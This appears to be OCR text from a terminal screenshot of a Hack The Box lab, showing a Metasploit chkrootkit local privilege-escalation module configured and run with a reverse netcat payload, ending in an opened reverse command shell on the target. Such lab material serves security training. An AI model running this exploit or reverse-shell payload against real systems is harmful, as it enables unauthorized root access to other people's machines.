 evilsaint@evilsaint:/htb
File Actions Edit View Help
evilsaint@evilsaint: ~/Desktop evilsaint@evilsaint: /htb amrois@nineve...ar/spool/cron
msf5 exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION 9 yes The session to run this module on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Command shell session 10 opened (10.10.14.13:4444 -> 10.10.10.43:33726) at 2020-10-14 03:18:27 +0100
EVILSAINT